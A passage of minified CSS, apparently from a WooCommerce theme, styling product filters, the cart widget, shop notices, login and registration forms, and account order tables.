ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);top:0;left:0;color:#fff;font-size:32px;width:30px;height:30px;line-height:30px;text-align:center;text-indent:0}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li{padding:5px 16px 5px 0}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a{width:40px;height:40px;line-height:40px;text-align:center;padding:0;border-color:transparent;border-radius:50%;background-color:#f1f1f1}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover{border-radius:50%;border-color:#999;background-color:#900}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a{border:1px solid #999;border-radius:50%;opacity:1;background-color:#f1f1f1;color:#000}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a:before{display:none}.woocommerce .yith-woocompare-widget .products-list{margin-bottom:10px}.woocommerce .yith-woocompare-widget li{padding:5px 0}.woocommerce .yith-woocompare-widget a.compare.button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;padding:8px;height:auto;line-height:1;font-size:10px}.woocommerce .yith-woocompare-widget a.compare.button:hover,.woocommerce .yith-woocompare-widget a.compare.button:focus{background-color:#333}.woocommerce .yith-woocompare-widget a.compare.button:hover{color:#fff!important}.woocommerce .yith-woocompare-widget a.compare.button:before{display:none}.woocommerce .yith-woocompare-widget .clear-all{line-height:30px}.woocommerce .widget ul.product_list_widget li a{font-size:14px;font-weight:600;color:#000;text-transform:capitalize;padding:0;margin-bottom:10px}.woocommerce .widget ul.product_list_widget li img{float:left;margin-left:0;margin-right:15px;border:1px solid transparent;transition:0.5s;margin-top:2px}.woocommerce .widget ul.product_list_widget li del .amount{font-size:14px;color:#999;font-weight:300}.woocommerce .widget ul.product_list_widget li ins{text-decoration:none}.woocommerce .widget ul.product_list_widget li ins .amount{font-size:18px;color:#c33;display:inline-block;font-weight:600}.woocommerce .widget ul.product_list_widget li .amount{font-size:18px;font-weight:300;color:#000;padding:0;line-height:1}.woocommerce .widget ul.product_list_widget li .product-title{font-size:14px;font-weight:600;color:#000;text-transform:capitalize;padding:0;margin-bottom:10px}.woocommerce .widget ul.product_list_widget li .star-rating{display:none}.woocommerce .widget ul.product_list_widget li img{width:80px;float:left}.woocommerce .widget ul.product_list_widget li:hover .attachment-shop_thumbnail{border-color:#666}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item{padding-bottom:25px;font-size:14px;font-weight:600;color:#000;border-bottom:1px solid #e5e5e5;margin-bottom:20px}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove{text-indent:-9999px}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover{color:#000;background-color:transparent}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover:before{color:#000}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:before{position:absolute;content:'\f404';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);top:-1px;left:0;text-indent:0;font-size:24px;font-weight:600;color:#ccc;transition:all 0.5s;line-height:20px}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation{display:inline-block;border-left:none;padding-left:0}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dd{padding-bottom:0;margin-bottom:0;font-weight:400}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dt{font-weight:400}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity{color:#000;font-weight:300;font-size:18px;display:block}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity .amount{font-size:18px;padding-left:0;font-weight:300;display:inline-block}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item:hover .remove{color:#000!important}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total{border-top:none;font-size:14px;color:#000;font-weight:600;text-transform:uppercase;padding-bottom:20px;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total .amount{color:#c33;font-size:18px;line-height:1;float:right}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;height:46px;line-height:46px;padding:0 25px;min-width:110px}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:focus{background-color:#333}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout{background-color:#333}.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover{background-color:#900}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget ul.product_list_widget li img{float:right;margin-left:15px;margin-right:0}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li{padding-left:2em;padding-right:0;padding-bottom:10px}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li a.remove{left:0;right:auto}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .buttons .checkout{float:right}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-name{float:right}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-control{margin-left:0;margin-right:115px}.woocommerce .widget_product_categories ul li,.woocommerce .widget_layered_nav ul li{position:relative;text-transform:uppercase;font-size:14px}.woocommerce .widget_product_categories ul li:last-child,.woocommerce .widget_layered_nav ul li:last-child{border-bottom:none}.woocommerce .widget_product_categories ul li a,.woocommerce .widget_layered_nav ul li a{color:#000;font-weight:600}.woocommerce .widget_product_categories ul li .count,.woocommerce .widget_layered_nav ul li .count{display:none}.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count{padding:0 7px;height:20px;line-height:20px;color:#999;font-size:13px;font-weight:400;display:block;position:absolute;right:0;top:12px;transition:all 0.5s}.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before{position:absolute;top:-3px;left:7px;height:20px;background-color:#fff;width:7px;content:""}.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after{position:absolute;top:-3px;right:7px;height:20px;background-color:#fff;width:7px;content:""}.woocommerce .widget_product_categories ul li.cat-parent ul.children li a,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li a{border-bottom:1px solid transparent;transition:all 0.5s;font-size:13px;color:#999;font-weight:400;display:inline-block;line-height:1}.woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover>a,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover>a{color:#000;border-bottom-color:#000}.woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover>.count,.woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover>.count{text-decoration:underline;color:#000}.woocommerce .widget_product_categories ul li ul,.woocommerce .widget_layered_nav ul li ul{margin-left:15px;padding:8px 0 0 0}.woocommerce .widget_product_categories ul li li,.woocommerce .widget_layered_nav ul li li{border-bottom-width:0}.woocommerce .widget_product_categories ul li li a,.woocommerce .widget_layered_nav ul li li a{text-transform:capitalize;font-weight:400;color:#999;font-size:13px}.woocommerce .widget_shopping_cart .cart_list li{padding-left:0;padding-right:2em;padding-bottom:10px}.woocommerce .widget_shopping_cart .cart_list li a.remove{left:auto;right:0;top:3px}.woocommerce .widget_shopping_cart .buttons .checkout{float:right}.woocommerce .widget_product_search .woocommerce-product-search{position:relative;padding:10px;border:1px solid #eee;background-color:#f6f6f6}.woocommerce .widget_product_search .woocommerce-product-search label{margin-bottom:0}.woocommerce .widget_product_search .woocommerce-product-search .screen-reader-text{display:none}.woocommerce .widget_product_search .woocommerce-product-search label{width:100%}.woocommerce .widget_product_search .woocommerce-product-search .search-field{border:none;color:#999;width:100%;background-color:transparent;font-weight:400}.woocommerce .widget_product_search .woocommerce-product-search .search-field:focus{border:none;outline:none}.woocommerce .widget_product_search .woocommerce-product-search ::-webkit-input-placeholder{color:#999}.woocommerce .widget_product_search .woocommerce-product-search :-moz-placeholder{color:#999}.woocommerce .widget_product_search .woocommerce-product-search ::-moz-placeholder{color:#999}.woocommerce .widget_product_search .woocommerce-product-search :-ms-input-placeholder{color:#999}.woocommerce .widget_product_search .woocommerce-product-search input[type=submit]{width:40px;height:40px;background:transparent;position:absolute;top:0;right:0;border:none;text-indent:-9999px}.woocommerce .widget_product_tag_cloud .tagcloud a{margin:0 3px 6px 0;display:inline-block;font-size:14px!important;font-weight:400;color:#999;text-transform:capitalize}.woocommerce .widget_product_tag_cloud .tagcloud a:hover{color:#000;text-decoration:none}.woocommerce .col2-set{margin:0 -15px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:50%;padding:0 15px;float:left}.woocommerce.columns-1 ul.products li.product{margin-right:0;padding:0 15px;float:left;width:100%}.woocommerce.columns-2 ul.products li.product{width:50%;padding:0 15px;float:left}.woocommerce.columns-3 ul.products li.product{width:33.33%;padding:0 15px;float:left}.woocommerce.columns-4 ul.products li.product{width:25%;padding:0 15px;float:left}.woocommerce.columns-5 ul.products li.product{width:20%;padding:0 15px;float:left}.woocommerce.columns-6 ul.products li.product{width:16.66%;padding:0 15px;float:left}.woocommerce .woocommerce-error{border:1px solid #ffadad;background-color:#fff;color:#f07070;font-size:14px;padding:30px 30px 30px 120px!important;line-height:35px!important}.woocommerce .woocommerce-error li{margin-bottom:0;line-height:1}.woocommerce .woocommerce-error:before{content:"\4d";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:35px;color:#f07070;top:30px;left:30px;text-align:center;height:35px;width:35px;line-height:35px;background-color:transparent;border-radius:100%}.woocommerce .woocommerce-error:after{display:block;position:absolute;width:1px;height:100%;top:0;left:95px;content:"";background-color:#ffadad}.woocommerce .woocommerce-error .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;padding-left:20px;padding-right:20px;height:35px;line-height:37px;font-size:12px}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-error .button:focus{background-color:#333}.woocommerce .woocommerce-error .button:hover{color:#fff}.woocommerce .woocommerce-message{border:none;background-color:#f0f6e7;color:#690;font-size:14px;padding:30px 30px 20px 120px!important;line-height:1.4}.woocommerce .woocommerce-message:before{content:"\4e";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:25px;color:#690;background-color:transparent;top:20px;left:30px;height:35px;width:35px;line-height:35px;border-radius:100%;border-color:#4bb372;text-align:center}.woocommerce .woocommerce-message .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;padding-left:20px;padding-right:20px;height:35px;line-height:37px;font-size:12px;margin-top:-8px}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-message .button:focus{background-color:#333}.woocommerce .woocommerce-message .button:hover{color:#fff}.woocommerce .widget .widget-title{font-size:24px;font-weight:600;letter-spacing:-1px;color:#000;margin-bottom:50px;text-transform:capitalize}.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title{font-size:16px;font-weight:400;font-family:Montserrat,"Times New Roman",Times,serif;text-transform:uppercase;color:#fff;background-color:#900;padding:10px 40px 10px 0;display:inline-block;position:relative}.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before{top:0;left:-80px;height:100%;position:absolute;width:80px;content:"";background-color:#900}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget{text-align:right}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title{float:right;padding:10px 0 10px 40px}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before{right:-80px;left:auto}.woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title+*{clear:both}.woocommerce .soo-product-filter-widget .filter-slider{background-color:#e4e3e3}.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range{background-color:#900}.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-handle{width:1px;height:18px;border:2px solid #ccc;border-radius:0;top:-7px;margin:0;cursor:e-resize}.woocommerce .soo-product-filter-widget .slider-amount{color:#000;font-size:12px;font-weight:500;margin-left:7px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name{font-size:18px;color:#000;font-weight:700;text-transform:uppercase;width:110px;float:left}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control{margin-left:115px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.slider .filter-control{padding-top:10px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch{width:25px;height:25px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch.selected:before{top:7px;left:11px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label{font-size:18px;color:#999;opacity:1;text-align:left;margin:0;width:auto;height:auto;padding:0 7px;min-width:30px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected{color:#000}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-name{padding-top:3px;line-height:1}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item{margin-top:0}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name{border-bottom:1px solid transparent;display:inline-block;line-height:1;transition:all 0.5s}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected{text-decoration:none}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name{color:#000;border-color:#000}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name{color:#000;border-color:#000}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-name{line-height:1}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item{line-height:1;margin-bottom:15px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count{border-bottom:1px solid transparent;display:inline-block;line-height:1;transition:all 0.5s}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected{text-decoration:none}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count{color:#000;border-color:#000}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count{color:#000;border-color:#000}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list{padding-top:25px}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-name{float:inherit;font-size:24px;font-weight:700}.woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-control{margin-left:0;margin-top:20px}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-name{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;display:block;margin-bottom:20px;line-height:1}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider{margin-left:0}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider .ui-slider-handle{border:2px solid #000}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .slider-amount{margin-left:0}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label{font-size:12px;color:#999;opacity:1;text-align:center;padding:0 7px;min-width:35px;width:auto;height:35px;font-weight:600;line-height:36px;background-color:#f1f1f1;border-radius:50%;margin:7px;border:1px solid transparent}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected{color:#333;border:1px solid #999}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .filter-name{margin-bottom:30px}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .slider-amount .slider-label .range{padding-right:5px}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name{border-bottom:1px solid transparent;display:inline-block;line-height:1;transition:all 0.5s}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected{text-decoration:none}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name{color:#000;border-color:#000}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name{color:#000;border-color:#000}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count{border-bottom:1px solid transparent;display:inline-block;line-height:1;transition:all 0.5s}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected{text-decoration:none}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count{color:#000;border-color:#000}.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,.woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count{color:#000;border-color:#000}.woocommerce .shop-topbar{border-bottom:0 solid rgba(0,0,0,.15);border-top:0 solid rgba(0,0,0,.15);background-color:#fff}.woocommerce .shop-topbar>.mr-container-fluid{padding-left:30px;padding-right:30px}.woocommerce .shop-topbar .shop-toolbar{padding-top:0}.woocommerce .shop-topbar .shop-topbar-content{overflow:hidden}.woocommerce .shop-topbar:after{content:'';display:block;clear:both}.woocommerce .shop-topbar .widget{margin-bottom:0;padding:25px 25px 10px;padding-right:50px;padding-left:0;float:left}.woocommerce .shop-topbar .widget:first-child{padding-bottom:0}.woocommerce .shop-topbar .widget:last-child{padding-right:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget{margin-bottom:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter{float:left;padding-right:55px;margin-bottom:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter.slider{padding-right:90px}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name{font-weight:600;width:auto;margin-right:18px;display:inline-block;float:left;font-size:18px;line-height:normal;margin-bottom:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control{position:relative;float:left;margin-left:0;padding-top:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider{display:inline-block;width:335px;max-width:100%;margin-bottom:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount{display:inline-block;position:absolute;top:2px;right:-90px}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount .range{display:none}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label{margin-top:0}.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected{color:#900}.woocommerce .shop-topbar .widget.soo-product-filter-widget .swatch{margin:0 6px}.woocommerce .shop-topbar .container .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider{width:200px}.woocommerce table.my_account_orders th{font-size:14px}.woocommerce table.my_account_orders th.order-number{border-left:0}.woocommerce table.my_account_orders td{font-size:14px;font-weight:400}.woocommerce table.my_account_orders td.order-number{border-left:0}.woocommerce table.my_account_orders .order-actions .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase}.woocommerce table.my_account_orders .order-actions .button:hover,.woocommerce table.my_account_orders .order-actions .button:focus{background-color:#333}.woocommerce #customer_login h2{font-size:24px;font-weight:600;color:#000;text-transform:inherit;margin-bottom:45px}.woocommerce #customer_login h2.title-register{margin-top:40px;padding-top:100px;border-top:1px solid #ccc;line-height:1}.woocommerce #customer_login form.login,.woocommerce #customer_login form.register{border:0;margin:0;padding:0}.woocommerce #customer_login form.login .input-text,.woocommerce #customer_login form.register .input-text{border:1px solid #ccc;border-radius:30px;background-color:#f6f6f6;font-weight:500;color:#000;padding:25px;font-size:14px;transition:all 0.5s}.woocommerce #customer_login form.login .input-text:focus,.woocommerce #customer_login form.register .input-text:focus{background-color:transparent}.woocommerce #customer_login form.login ::-webkit-input-placeholder,.woocommerce #customer_login form.register ::-webkit-input-placeholder{color:#999;font-weight:400}.woocommerce #customer_login form.login :-moz-placeholder,.woocommerce #customer_login form.register :-moz-placeholder{color:#999;font-weight:400}.woocommerce #customer_login form.login ::-moz-placeholder,.woocommerce #customer_login form.register ::-moz-placeholder{color:#999;font-weight:400}.woocommerce #customer_login form.login :-ms-input-placeholder,.woocommerce #customer_login form.register :-ms-input-placeholder{color:#999;font-weight:400}.woocommerce #customer_login form.login .form-row,.woocommerce #customer_login form.register .form-row{margin-bottom:15px}.woocommerce #customer_login form.login .form-row.user-role .radio input[type="radio"],.woocommerce #customer_login form.register .form-row.user-role .radio input[type="radio"]{margin-left:0;position:relative}.woocommerce #customer_login form.login .form-row .btn-log,.woocommerce #customer_login form.register .form-row .btn-log,.woocommerce #customer_login form.login .form-row .btn-regis,.woocommerce #customer_login form.register .form-row .btn-regis{position:relative;display:inline-block;min-width:170px}.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button{width:100%;padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;height:56px;line-height:56px;border-radius:50px;background-color:#c33;text-align:left;letter-spacing:1px}.woocommerce #customer_login form.login .form-row .btn-log .button:hover,.woocommerce #customer_login form.register .form-row .btn-log .button:hover,.woocommerce #customer_login form.login .form-row .btn-regis .button:hover,.woocommerce #customer_login form.register .form-row .btn-regis .button:hover,.woocommerce #customer_login form.login .form-row .btn-log .button:focus,.woocommerce #customer_login form.register .form-row .btn-log .button:focus,.woocommerce #customer_login form.login .form-row .btn-regis .button:focus,.woocommerce #customer_login form.register .form-row .btn-regis .button:focus{background-color:#333}.woocommerce #customer_login form.login .form-row .btn-log:after,.woocommerce #customer_login form.register .form-row .btn-log:after,.woocommerce #customer_login form.login .form-row .btn-regis:after,.woocommerce #customer_login form.register .form-row .btn-regis:after{position:absolute;content:'\24';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);bottom:20px;right:40px;font-size:18px;color:#fff}.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button{padding-left:55px;padding-right:45px}.woocommerce #customer_login form.login .form-row .btn-regis,.woocommerce #customer_login form.register .form-row .btn-regis{margin-top:40px}.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button{padding-left:40px;padding-right:30px}.woocommerce #customer_login form.login .form-row .btn-regis:after,.woocommerce #customer_login form.register .form-row .btn-regis:after{right:28px}.woocommerce #customer_login form.login .form-row .woocommerce-password-strength,.woocommerce #customer_login form.register .form-row .woocommerce-password-strength{margin-top:10px;color:#fff;font-size:12px}.woocommerce #customer_login form.login .mr-remember,.woocommerce #customer_login form.register .mr-remember{display:inline-block}.woocommerce #customer_login form.login .mr-remember .input-checkbox,.woocommerce #customer_login form.register .mr-remember .input-checkbox{opacity:0}.woocommerce #customer_login form.login .mr-remember .input-checkbox:checked+label.inline:before,.woocommerce #customer_login form.register .mr-remember .input-checkbox:checked+label.inline:before{content:"\5a"}.woocommerce #customer_login form.login .mr-remember label.inline,.woocommerce #customer_login form.register .mr-remember label.inline{display:inline-block;color:#666;font-weight:400;text-transform:none;position:relative;line-height:1;font-size:13px;padding-left:10px}.woocommerce #customer_login form.login .mr-remember label.inline:before,.woocommerce #customer_login form.register .mr-remember label.inline:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:-18px;color:#000;transition:0.5s;font-weight:700;color:#666}.woocommerce #customer_login form.login .mr-agree,.woocommerce #customer_login form.register .mr-agree{display:inline-block}.woocommerce #customer_login form.login .mr-agree .input-checkbox,.woocommerce #customer_login form.register .mr-agree .input-checkbox{opacity:0}.woocommerce #customer_login form.login .mr-agree .input-checkbox:checked+label.agree:before,.woocommerce #customer_login form.register .mr-agree .input-checkbox:checked+label.agree:before{content:"\5a"}.woocommerce #customer_login form.login .mr-agree label.agree,.woocommerce #customer_login form.register .mr-agree label.agree{display:inline-block;color:#666;font-weight:400;text-transform:none;position:relative;line-height:1;font-size:13px;padding-left:10px}.woocommerce #customer_login form.login .mr-agree label.agree:before,.woocommerce #customer_login form.register .mr-agree label.agree:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:-18px;color:#000;transition:0.5s;font-weight:700;color:#666}.woocommerce #customer_login form.login .lost_password,.woocommerce #customer_login form.register .lost_password{display:inline-block;padding-left:30px}.woocommerce #customer_login form.login .lost_password a,.woocommerce #customer_login form.register .lost_password a{font-size:13px;font-weight:500;color:#19c2c8}.woocommerce #customer_login form.login .lost_password a:hover,.woocommerce #customer_login form.register .lost_password a:hover{color:#900;text-decoration:underline}.woocommerce #customer_login form.register{border-radius:0}.woocommerce.sidebar-content #customer_login .login .col-user-log,.woocommerce.content-sidebar #customer_login .login .col-user-log,.woocommerce.sidebar-content #customer_login .login .col-pass-log,.woocommerce.content-sidebar #customer_login .login .col-pass-log{width:50%}.woocommerce.sidebar-content #customer_login .login .col-btn-log,.woocommerce.content-sidebar #customer_login .login .col-btn-log{width:100%}.woocommerce ul.order_details li strong{font-family:Montserrat,"Times New Roman",Times,serif;font-weight:400;font-size:13px}.woocommerce .shop-widget-info ul li{position:relative;margin-bottom:20px;transition:all 0.5s}.woocommerce .shop-widget-info ul li:hover .w-icon{background-color:#900;color:#fff}.woocommerce .shop-widget-info ul li .w-icon{width:45px;height:45px;background-color:#eff1f0;border-radius:50%;text-align:center;position:absolute;top:0;left:0;content:"";font-size:18px;transition:all 0.5s}.woocommerce .shop-widget-info ul li .w-icon i{line-height:45px}.woocommerce .shop-widget-info ul li .w-content{padding-left:70px;display:inline-block;color:#666;font-size:13px;line-height:1.8;transition:all 0.5s;min-height:45px}.soo_filtering_products.woocommerce ul.products:before{content:"\f29c";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:80px;animation:spin 2s linear infinite;-webkit-animation:spin 2s linear infinite;position:absolute;top:30%;left:50%;transform:none;z-index:9999;color:#000}.woocommerce-account .woocommerce h2{font-size:24px;font-weight:600;color:#000}.woocommerce-account .woocommerce .shop_table .order-actions 